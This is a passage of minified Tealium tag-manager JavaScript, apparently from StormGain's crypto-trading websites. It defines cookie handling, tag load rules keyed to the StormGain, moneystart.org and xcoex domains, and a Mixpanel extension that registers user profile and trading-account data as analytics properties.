return(a)?(o[a]?o[a]:{}):o;},SC:function(a,b,c,d,e,f,g,h,i,j,k,x,v){if(!a)return 0;if(a=="utag_main"&&utag.cfg.nocookie)return 0;v="";var date=new Date();var exp=new Date();exp.setTime(date.getTime()+(365*24*60*60*1000));x=exp.toGMTString();if(c&&c=="da"){x="Thu, 31 Dec 2009 00:00:00 GMT";}else if(a.indexOf("utag_")!=0&&a.indexOf("ulog")!=0){if(typeof b!="object"){v=b}}else{d=utag.loader.RC(a,0);for(e in utag.loader.GV(b)){f=""+b[e];if(f.match(/^(.*);exp-(\d+)(\w)$/)){g=date.getTime()+parseInt(RegExp.$2)*((RegExp.$3=="h")?3600000:86400000);if(RegExp.$3=="u")g=parseInt(RegExp.$2);f=RegExp.$1+";exp-"+g;}
if(c=="i"){if(d[e]==null)d[e]=f;}else if(c=="d")delete d[e];else if(c=="a")d[e]=(d[e]!=null)?(f-0)+(d[e]-0):f;else if(c=="ap"||c=="au"){if(d[e]==null)d[e]=f;else{if(d[e].indexOf("|")>0){d[e]=d[e].split("|")}
g=(d[e]instanceof Array)?d[e]:[d[e]];g.push(f);if(c=="au"){h={};k={};for(i=0;i<g.length;i++){if(g[i].match(/^(.*);exp-(.*)$/)){j=RegExp.$1;}
if(typeof k[j]=="undefined"){k[j]=1;h[g[i]]=1;}}
g=[];for(i in utag.loader.GV(h)){g.push(i);}}
d[e]=g}}else d[e]=f;}
h=new Array();for(g in utag.loader.GV(d)){if(d[g]instanceof Array){for(c=0;c<d[g].length;c++){d[g][c]=encodeURIComponent(d[g][c])}
h.push(g+":~"+d[g].join("|"))}else h.push((g+":").replace(/[\,\$\;\?]/g,"")+encodeURIComponent(d[g]))}
if(h.length==0){h.push("");x=""}
v=(h.join("$"));}
document.cookie=a+"="+v+";path=/;domain="+utag.cfg.domain+";expires="+x;return 1},LOAD:function(a,b,c,d){if(!utag.loader.cfg){return}
if(this.ol==0){if(utag.loader.cfg[a].block&&utag.loader.cfg[a].cbf){this.f[a]=1;delete utag.loader.bq[a];}
for(b in utag.loader.GV(utag.loader.bq)){if(utag.loader.cfg[a].load==4&&utag.loader.cfg[a].wait==0){utag.loader.bk[a]=1;utag.DB("blocked: "+a);}
utag.DB("blocking: "+b);return;}
utag.loader.INIT();return;}
utag.DB('utag.loader.LOAD:'+a);if(this.f[a]==0){this.f[a]=1;if(utag.cfg.noview!=true){if(utag.loader.cfg[a].send){utag.DB("SENDING: "+a);try{if(utag.loader.sendq.pending>0&&utag.loader.sendq[a]){utag.DB("utag.loader.LOAD:sendq: "+a);while(d=utag.loader.sendq[a].shift()){utag.DB(d);utag.sender[a].send(d.event,utag.handler.C(d.data));utag.loader.sendq.pending--;}}else{utag.sender[a].send('view',utag.handler.C(utag.data));}
utag.rpt['s_'+a]=0;}catch(e){utag.DB(e);utag.rpt['s_'+a]=1;}}}
if(utag.loader.rf==0)return;for(b in utag.loader.GV(this.f)){if(this.f[b]==0||this.f[b]==2)return}
utag.loader.END();}},EV:function(a,b,c,d){if(b=="ready"){if(!utag.data){try{utag.cl={'_all_':1};utag.loader.initdata();utag.loader.RD(utag.data);}catch(e){utag.DB(e)};}
if((document.attachEvent||utag.cfg.dom_complete)?document.readyState==="complete":document.readyState!=="loading")setTimeout(c,1);else{utag.loader.ready_q.push(c);var RH;if(utag.loader.ready_q.length<=1){if(document.addEventListener){RH=function(){document.removeEventListener("DOMContentLoaded",RH,false);utag.loader.run_ready_q()};if(!utag.cfg.dom_complete)document.addEventListener("DOMContentLoaded",RH,false);window.addEventListener("load",utag.loader.run_ready_q,false);}else if(document.attachEvent){RH=function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",RH);utag.loader.run_ready_q()}};document.attachEvent("onreadystatechange",RH);window.attachEvent("onload",utag.loader.run_ready_q);}}}}else{if(a.addEventListener){a.addEventListener(b,c,false)}else if(a.attachEvent){a.attachEvent(((d==1)?"":"on")+b,c)}}},END:function(b,c,d,e,v,w){if(this.ended){return};this.ended=1;utag.DB("loader.END");b=utag.data;if(utag.handler.base&&utag.handler.base!='*'){e=utag.handler.base.split(",");for(d=0;d<e.length;d++){if(typeof b[e[d]]!="undefined")utag.handler.df[e[d]]=b[e[d]]}}else if(utag.handler.base=='*'){utag.ut.merge(utag.handler.df,b,1);}
utag.rpt['r_0']="t";for(var r in utag.loader.GV(utag.cond)){utag.rpt['r_'+r]=(utag.cond[r])?"t":"f";}
utag.rpt.ts['s']=new Date();v=utag.cfg.path;w=v.indexOf(".tiqcdn.");if(w>0&&b["cp.utag_main__ss"]==1&&!utag.cfg.no_session_count)utag.ut.loader({src:v.substring(0,v.indexOf("/ut"+"ag/")+6)+"tiqapp/ut"+"ag.v.js?a="+utag.cfg.utid+(utag.cfg.nocookie?"&nocookie=1":"&cb="+(new Date).getTime()),id:"tiqapp"})
if(utag.cfg.noview!=true)utag.handler.RE('view',b,"end");utag.handler.INIT();}},DB:function(a,b){if(utag.cfg.utagdb===false){return;}else if(typeof utag.cfg.utagdb=="undefined"){b=document.cookie+'';utag.cfg.utagdb=((b.indexOf('utagdb=true')>=0)?true:false);}
if(utag.cfg.utagdb===true){var t;if(utag.ut.typeOf(a)=="object"){t=utag.handler.C(a)}else{t=a}
utag.db_log.push(t);try{if(!utag.cfg.noconsole)console.log(t)}catch(e){}}},RP:function(a,b,c){if(typeof a!='undefined'&&typeof a.src!='undefined'&&a.src!=''){b=[];for(c in utag.loader.GV(a)){if(c!='src')b.push(c+'='+escape(a[c]))}
this.dbi.push((new Image()).src=a.src+'?utv='+utag.cfg.v+'&utid='+utag.cfg.utid+'&'+(b.join('&')))}},view:function(a,c,d){return this.track({event:'view',data:a||{},cfg:{cb:c,uids:d}})},link:function(a,c,d){return this.track({event:'link',data:a||{},cfg:{cb:c,uids:d}})},track:function(a,b,c,d,e){a=a||{};if(typeof a=="string"){a={event:a,data:b||{},cfg:{cb:c,uids:d}}}
for(e in utag.loader.GV(utag.o)){utag.o[e].handler.trigger(a.event||"view",a.data||a,a.cfg||{cb:b,uids:c})}
a.cfg=a.cfg||{cb:b};if(typeof a.cfg.cb=="function")a.cfg.cb();return true},handler:{base:"",df:{},o:{},send:{},iflag:0,INIT:function(a,b,c){utag.DB('utag.handler.INIT');if(utag.initcatch){utag.initcatch=0;return}
this.iflag=1;a=utag.loader.q.length;if(a>0){utag.DB("Loader queue");for(b=0;b<a;b++){c=utag.loader.q[b];utag.handler.trigger(c.a,c.b,c.c)}}
},test:function(){return 1},LR:function(b){utag.DB("Load Rules");for(var d in utag.loader.GV(utag.cond)){utag.cond[d]=false;}
utag.DB(b);utag.loader.loadrules(b);utag.DB(utag.cond);utag.loader.initcfg();utag.loader.OU();for(var r in utag.loader.GV(utag.cond)){utag.rpt['r_'+r]=(utag.cond[r])?"t":"f";}},RE:function(a,b,c,d,e,f,g){if(c!="alr"&&!this.cfg_extend){return 0;}
utag.DB("RE: "+c);if(c=="alr")utag.DB("All Tags EXTENSIONS");utag.DB(b);if(typeof this.extend!="undefined"){g=0;for(d=0;d<this.extend.length;d++){try{e=0;if(typeof this.cfg_extend!="undefined"){f=this.cfg_extend[d];if(typeof f.count=="undefined")f.count=0;if(f[a]==0||(f.once==1&&f.count>0)||f[c]==0){e=1}else{if(f[c]==1){g=1};f.count++}}
if(e!=1){this.extend[d](a,b);utag.rpt['ex_'+d]=0}}catch(er){utag.DB(er);utag.rpt['ex_'+d]=1;utag.ut.error({e:er.message,s:utag.cfg.path+'utag.js',l:d,t:'ge'});}}
utag.DB(b);return g;}},trigger:function(a,b,c,d,e,f){utag.DB('trigger:'+a+(c&&c.uids?":"+c.uids.join(","):""));b=b||{};utag.DB(b);if(!this.iflag){utag.DB("trigger:called before tags loaded");for(d in utag.loader.f){if(!(utag.loader.f[d]===1))utag.DB('Tag '+d+' did not LOAD')}
utag.loader.q.push({a:a,b:utag.handler.C(b),c:c});return;}
utag.ut.merge(b,this.df,0);utag.loader.RD(b,a);utag.cfg.noview=false;function sendTag(a,b,d){try{if(typeof utag.sender[d]!="undefined"){utag.DB("SENDING: "+d);utag.sender[d].send(a,utag.handler.C(b));utag.rpt['s_'+d]=0;}else if(utag.loader.cfg[d].load!=2){utag.loader.sendq[d]=utag.loader.sendq[d]||[];utag.loader.sendq[d].push({"event":a,"data":utag.handler.C(b)});utag.loader.sendq.pending++;utag.loader.AS({id:d,load:1});}}catch(e){utag.DB(e)}}
if(c&&c.uids){this.RE(a,b,"alr");for(f=0;f<c.uids.length;f++){d=c.uids[f];if(!utag.loader.OU(utag.loader.cfg[d].tid)){sendTag(a,b,d);}}}else if(utag.cfg.load_rules_ajax){this.RE(a,b,"blr");this.LR(b);this.RE(a,b,"alr");for(f=0;f<utag.loader.cfgsort.length;f++){d=utag.loader.cfgsort[f];if(utag.loader.cfg[d].load&&utag.loader.cfg[d].send){sendTag(a,b,d);}}}else{this.RE(a,b,"alr");for(d in utag.loader.GV(utag.sender)){sendTag(a,b,d);}}
this.RE(a,b,"end");},C:function(a,b,c){b={};for(c in utag.loader.GV(a)){if(a[c]instanceof Array){b[c]=a[c].slice(0)}else{b[c]=a[c]}}
return b}},ut:{pad:function(a,b,c,d){a=""+((a-0).toString(16));d='';if(b>a.length){for(c=0;c<(b-a.length);c++){d+='0'}}return""+d+a},vi:function(t,a,b){if(!utag.v_id){a=this.pad(t,12);b=""+Math.random();a+=this.pad(b.substring(2,b.length),16);try{a+=this.pad((navigator.plugins.length?navigator.plugins.length:0),2);a+=this.pad(navigator.userAgent.length,3);a+=this.pad(document.URL.length,4);a+=this.pad(navigator.appVersion.length,3);a+=this.pad(screen.width+screen.height+parseInt((screen.colorDepth)?screen.colorDepth:screen.pixelDepth),5)}catch(e){utag.DB(e);a+="12345"};utag.v_id=a;}
return utag.v_id},hasOwn:function(o,a){return o!=null&&Object.prototype.hasOwnProperty.call(o,a)},isEmptyObject:function(o,a){for(a in o){if(utag.ut.hasOwn(o,a))return false}
return true},isEmpty:function(o){var t=utag.ut.typeOf(o);if(t=="number"){return isNaN(o)}else if(t=="boolean"){return false}else if(t=="string"){return o.length===0}else return utag.ut.isEmptyObject(o)},typeOf:function(e){return({}).toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase();},flatten:function(o){var a={};function r(c,p){if(Object(c)!==c||c instanceof Array){a[p]=c;}else{if(utag.ut.isEmptyObject(c)){}else{for(var d in c){r(c[d],p?p+"."+d:d);}}}}
r(o,"");return a;},merge:function(a,b,c,d){if(c){for(d in utag.loader.GV(b)){a[d]=b[d]}}else{for(d in utag.loader.GV(b)){if(typeof a[d]=="undefined")a[d]=b[d]}}},decode:function(a,b){b="";try{b=decodeURIComponent(a)}catch(e){utag.DB(e)};if(b==""){b=unescape(a)};return b},encode:function(a,b){b="";try{b=encodeURIComponent(a)}catch(e){utag.DB(e)};if(b==""){b=escape(a)};return b},error:function(a,b,c){if(typeof utag_err!="undefined"){utag_err.push(a)}},loader:function(o,a,b,c,l,m){utag.DB(o);a=document;if(o.type=="iframe"){m=a.getElementById(o.id);if(m&&m.tagName=="IFRAME"){m.parentNode.removeChild(m);}
b=a.createElement("iframe");o.attrs=o.attrs||{};utag.ut.merge(o.attrs,{"height":"1","width":"1","style":"display:none"},0);}else if(o.type=="img"){utag.DB("Attach img: "+o.src);b=new Image();}else{b=a.createElement("script");b.language="javascript";b.type="text/javascript";b.async=1;b.charset="utf-8";}
if(o.id){b.id=o.id};for(l in utag.loader.GV(o.attrs)){b.setAttribute(l,o.attrs[l])}
b.setAttribute("src",o.src);if(typeof o.cb=="function"){if(b.addEventListener){b.addEventListener("load",function(){o.cb()},false);}else{b.onreadystatechange=function(){if(this.readyState=='complete'||this.readyState=='loaded'){this.onreadystatechange=null;o.cb()}};}}
if(typeof o.error=="function"){utag.loader.EV(b,"error",o.error);}
if(o.type!="img"){l=o.loc||"head";c=a.getElementsByTagName(l)[0];if(c){utag.DB("Attach to "+l+": "+o.src);if(l=="script"){c.parentNode.insertBefore(b,c);}else{c.appendChild(b)}}}}}};utag.o['epgrowth.ep-web']=utag;utag.cfg={template:"ut4.46.",load_rules_ajax:true,load_rules_at_wait:false,lowerqp:false,noconsole:false,session_timeout:1800000,readywait:0,noload:0,domain:utag.loader.lh(),datasource:"##UTDATASOURCE##".replace("##"+"UTDATASOURCE##",""),path:"//tags.tiqcdn.com/utag/epgrowth/ep-web/prod/",utid:"epgrowth/ep-web/202501311622"};utag.cfg.v=utag.cfg.template+"202501311622";utag.cond={105:0,10:0,11:0,13:0,15:0,16:0,36:0,39:0,40:0,41:0,42:0,43:0,45:0,57:0,58:0,59:0,60:0,78:0,79:0,80:0,86:0,89:0,90:0,91:0,92:0,93:0,96:0,97:0,99:0,9:0};utag.pagevars=function(ud){ud=ud||utag.data;try{ud['js_page.userAgent']=userAgent}catch(e){utag.DB(e)};};utag.loader.initdata=function(){try{utag.data=(typeof utag_data!='undefined')?utag_data:{};utag.udoname='utag_data';}catch(e){utag.data={};utag.DB('idf:'+e);}};utag.loader.loadrules=function(_pd,_pc){var d=_pd||utag.data;var c=_pc||utag.cond;for(var l in utag.loader.GV(c)){switch(l){case'10':try{c[10]|=(d['dom.url'].toString().toLowerCase().indexOf('xcoex.com'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'105':try{c[105]|=(d['dom.url'].toString().toLowerCase().indexOf('dex.stormgain'.toLowerCase())<0)}catch(e){utag.DB(e)};break;case'11':try{c[11]|=(d['dom.url'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().indexOf('stormgain.ru')>-1)||(d['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1)||(d['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)||(d['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('education'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'13':try{c[13]|=(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'15':try{c[15]|=(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1)||(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('user_registration'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'16':try{c[16]|=(d['dom.url'].toString().toLowerCase().indexOf('app.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('app.'.toLowerCase())>-1&&d['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'36':try{c[36]|=(d['dom.url'].toString().toLowerCase().indexOf('digital-assets'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/invest'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('digital-currency'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('low-fees'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('invest'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/e-currency'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/digital-currency'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/interest-on-deposit'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('digital-currency-age-verification'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/premium-trading-signals'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('mining'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('volatility'.toLowerCase())>-1)||(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('/lp/academy'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'39':try{c[39]|=(d['dom.url'].toString().toLowerCase().indexOf('stormgain.com/cn'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'40':try{c[40]|=(d['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'41':try{c[41]|=(d['page_system'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'42':try{c[42]|=(d['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)||(d['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1)||(d['page_system'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'43':try{c[43]|=(d['dom.url'].toString().indexOf('digital-currency-age-verification')>-1)}catch(e){utag.DB(e)};break;case'45':try{c[45]|=(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1)||(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('user_registration'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'57':try{c[57]|=(d['product_category'].toString().toLowerCase().indexOf('deposit'.toLowerCase())>-1&&d['event_type'].toString().toLowerCase().indexOf('view'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'58':try{c[58]|=(d['product_category'].toString().toLowerCase().indexOf('margin trading instruments list'.toLowerCase())>-1&&d['event_type'].toString().toLowerCase().indexOf('view'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'59':try{c[59]|=(d['customer_account_is_nbc_activated'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)||(d['customer_account_nbc_deposit_total_count'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)||(d['customer_account_bc_is_activated'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)||(d['customer_account_bc_deposit_total_count'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)||(d['customer_cur_account_is_activated'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'60':try{c[60]|=(typeof d['cp.activated_cookie']!='undefined')}catch(e){utag.DB(e)};break;case'78':try{c[78]|=(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org/lp/academy/strm_flash_lpc/index.html'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'79':try{c[79]|=(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('digital-assets'.toLowerCase())<0)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('moneystart.org/lp/academy/strm_flash_lpc/index.html'.toLowerCase())<0)||(d['dom.url'].toString().toLowerCase().indexOf('stormgain.global'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('digital-assets'.toLowerCase())<0)}catch(e){utag.DB(e)};break;case'80':try{c[80]|=(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org/lp/en-en/sg-fb-20'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'86':try{c[86]|=(d['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'89':try{c[89]|=(d['dom.url'].toString().indexOf('fees-and-limits')<0)}catch(e){utag.DB(e)};break;case'9':try{c[9]|=(d['customer_profile_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'90':try{c[90]|=(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1&&d['customer_profile_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)||(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('user_registration'.toLowerCase())>-1&&d['customer_profile_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'91':try{c[91]|=(d['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1&&d['dom.domain'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1)||(d['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1&&d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'92':try{c[92]|=(d['dom.url'].toString().toLowerCase().indexOf('xcoex.org'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'93':try{c[93]|=(d['dom.url'].toString().toLowerCase().indexOf('xcoex'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'96':try{c[96]|=(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().indexOf('sg_ba_aq_mundial_trading')>-1)}catch(e){utag.DB(e)};break;case'97':try{c[97]|=(d['dom.url'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'99':try{c[99]|=(d['event_type'].toString().indexOf('order')>-1&&d['product_category'].toString().toLowerCase().indexOf('deposit 3rd party'.toLowerCase())>-1&&d['customer_cur_account_type'].toString().toLowerCase().indexOf('real'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;}}};utag.pre=function(){utag.loader.initdata();utag.pagevars();try{utag.loader.RD(utag.data)}catch(e){utag.DB(e)};utag.loader.loadrules();};utag.loader.GET=function(){utag.cl={'_all_':1};utag.pre();utag.handler.extend=[function(a,b){try{if(1){(function(){(async function(){let browsers=["Edg","Chrome","Firefox","Safari","Opera"];let isBrave=navigator.brave&&await navigator.brave.isBrave()||false;if(isBrave){return"brave";}else{return browsers.find(o=>navigator.userAgent.indexOf(o)>-1);};})().then(r=>(b["client_browser"]=r));})();}}catch(e){utag.DB(e)}},function(a,b){try{if(1){mixpanel.set_config({"cross_subdomain_cookie":false});mixpanel.register
({"accounts_nbc_wallet_currency":b.customer_account_nbc_wallet_currency,"accounts_nbc_date_of_creating":b.customer_account_nbc_date_of_creating,"accounts_is_nbc_activated":b.customer_account_is_nbc_activated,"accounts_is_nbc_activated_date":b.customer_account_is_nbc_activated_date,"accounts_nbc_deposit_total_value":b.customer_account_nbc_deposit_total_value,"accounts_nbc_deposit_total_count":b.customer_account_nbc_deposit_total_count,"accounts_nbc_deposit_last_value":b.customer_account_nbc_deposit_last_value,"accounts_nbc_deposit_last_date":b.customer_account_nbc_deposit_last_date,"accounts_nbc_deposit_init_value":b.customer_account_nbc_deposit_init_value,"accounts_nbc_deposit_init_date":b.customer_account_nbc_deposit_init_date,"accounts_nbc_balance_available":b.customer_account_nbc_balance_available,"accounts_count_of_nbc_closed_orders_sbs_ch":b.customer_account_count_of_nbc_closed_orders_sbs_ch,"accounts_count_of_nbc_closed_orders_sbs_rc":b.customer_account_count_of_nbc_closed_orders_sbs_rc,"accounts_count_of_nbc_closed_orders_abs_ch":b.customer_account_count_of_nbc_closed_orders_sbs_ch,"accounts_count_of_nbc_closed_orders_abs_rc":b.customer_account_count_of_nbc_closed_orders_abs_rc,"accounts_instruments_closed_list_abs":b.customer_account_instruments_closed_list_abs,"cur_acc_type":b.customer_cur_account_type,"cur_acc_id":b.customer_cur_account_id,"cur_acc_date_of_creating":b.customer_cur_account_date_of_creating,"cur_acc_is_activated":b.customer_cur_account_is_activated,"cur_acc_is_activated_date":b.customer_cur_account_is_activated_date,"cur_acc_is_deposit":b.customer_cur_account_is_deposit,"cur_acc_deposit_init_value":b.customer_cur_account_deposit_init_value,"cur_acc_deposit_init_date":b.customer_cur_account_deposit_init_date,"cur_acc_deposit_total_value":b.customer_cur_account_deposit_total_value,"cur_acc_deposit_total_count":b.customer_cur_account_deposit_total_count,"cur_acc_deposit_last_value":b.customer_cur_account_deposit_last_value,"cur_acc_deposit_last_date":b.customer_cur_account_deposit_last_date,"cur_acc_balance_closed":b.customer_cur_account_balance_closed,"cur_acc_count_of_deals_close":b.customer_cur_account_count_of_deals_close,"cur_acc_last_update_date":b.customer_cur_account_last_update_date,"cur_acc_investments_closed_list":b.customer_cur_account_investments_closed_list,"cur_acc_investments_closed_list_count":b.customer_cur_account_investments_closed_list_count,"cur_acc_count_of_deals":b.customer_cur_account_count_of_deals,"cur_acc_investments_active_list":b.customer_cur_account_investments_active_list,"cur_acc_investments_active_value":b.customer_cur_account_investments_active_value,"cur_acc_investments_active_date":b.customer_cur_account_investments_active_date,"cur_acc_investments_active_direction":b.customer_cur_account_investments_active_direction,"cur_acc_investments_active_multiplicator":b.customer_cur_account_investments_active_multiplicator,"cur_acc_count_of_deals_delayed":b.customer_cur_account_count_of_deals_delayed,"cur_acc_balance_pl":b.customer_cur_account_balance_pl,"cur_acc_balance_invested":b.customer_cur_account_balance_invested,"cur_acc_balance_available":b.customer_cur_account_balance_available,"cur_acc_balance_date":b.customer_cur_account_balance_date,"cur_acc_count_of_deals_total":b.customer_cur_account_count_of_deals_total,"customer_account_platform":b.customer_account_platform,"customer_acc_platform_type":b.customer_acc_platform_type,"customer_acc_bc_is_activated":b.customer_account_bc_is_activated,"customer_acc_is_bc_activated_date":b.customer_account_is_bc_activated_date,"customer_acc_is_deposit":b.customer_account_is_deposit,"customer_acc_bc_deposit_init_value":b.customer_account_bc_deposit_init_value,"customer_acc_bc_blocked_amount_trading":b.customer_account_bc_blocked_amount_trading,"customer_acc_count_of_closed_orders_sbs_ch":b.customer_account_count_of_closed_orders_sbs_ch,"customer_acc_count_of_closed_orders_sbs_rc":b.customer_account_count_of_closed_orders_sbs_rc,"customer_acc_count_of_closed_orders_abs_ch":b.customer_account_count_of_closed_orders_abs_ch,"customer_acc_count_of_closed_orders_abs_rc":b.customer_account_count_of_closed_orders_abs_rc,"customer_acc_count_of_pending_exchange_orders":b.customer_account_count_of_pending_exchange_orders,"customer_acc_count_of_trades_close":b.customer_account_count_of_trades_close,"customer_acc_trades_closed_list":b.customer_account_trades_closed_list,"customer_acc_state":b.customer_acc_state,"customer_acc_bc_deposit_total_value":b.customer_account_bc_deposit_total_value,"customer_acc_bc_deposit_total_count":b.customer_account_bc_deposit_total_count,"customer_acc_bc_deposit_last_value":b.customer_account_bc_deposit_last_value,"customer_acc_bc_deposit_last_date":b.customer_account_bc_deposit_last_date,"customer_acc_bc_balance_available":b.customer_account_bc_balance_available,"customer_acc_count_of_closed_orders_sbs":b.customer_account_count_of_closed_orders_sbs,"customer_acc_count_of_closed_orders_abs":b.customer_account_count_of_closed_orders_abs,"customer_acc_count_of_pending_orders":b.customer_account_count_of_pending_orders,"customer_acc_pending_orders_list":b.customer_account_pending_orders_list,"customer_acc_pending_orders_value":b.customer_account_pending_orders_value,"customer_acc_count_of_trades_total":b.customer_account_count_of_trades_total,"customer_acc_last_update_date":b.customer_account_last_update_date,"customer_acc_info_code":b.customer_account_info_code,"customer_acc_balance_date":b.customer_account_balance_date,"profile_id":b.customer_profile_id,"$email":b.customer_profile_email,"$phone":b.customer_profile_phone,"$first_name":b.customer_profile_fname,"$last_name":b.customer_profile_lname,"p_country":b.customer_profile_country,"p_city":b.customer_profile_city,"broker":b.customer_profile_broker,"p_isLogged":b.customer_profile_is_logged,"p_lastUpdate":b.customer_profile_last_update_date,"p_segment":b.customer_profile_segment,"accounts_balance_available":b.customer_accounts_balance_available,"accounts_balance_closed":b.customer_accounts_balance_closed,"accounts_balance_invested":b.customer_accounts_balance_invested,"accounts_count_of_deals":b.customer_accounts_count_of_deals,"accounts_count_of_deals_close":b.customer_accounts_count_of_deals_close,"accounts_count_of_deals_delayed":b.customer_accounts_count_of_deals_delayed,"accounts_count_of_deals_demo":b.customer_accounts_count_of_deals_demo,"accounts_count_of_deals_real":b.customer_accounts_count_of_deals_real,"accounts_count_of_deals_total":b.customer_accounts_count_of_deals_total,"accounts_count_of_deposit":b.customer_accounts_count_of_deposit,"accounts_date_of_creating":b.customer_accounts_date_of_creating,"accounts_deposit_init_date":b.customer_accounts_deposit_init_date,"accounts_deposit_init_value":b.customer_accounts_deposit_init_value,"accounts_deposit_last_date":b.customer_accounts_deposit_last_date,"accounts_deposit_last_value":b.customer_accounts_deposit_last_value,"a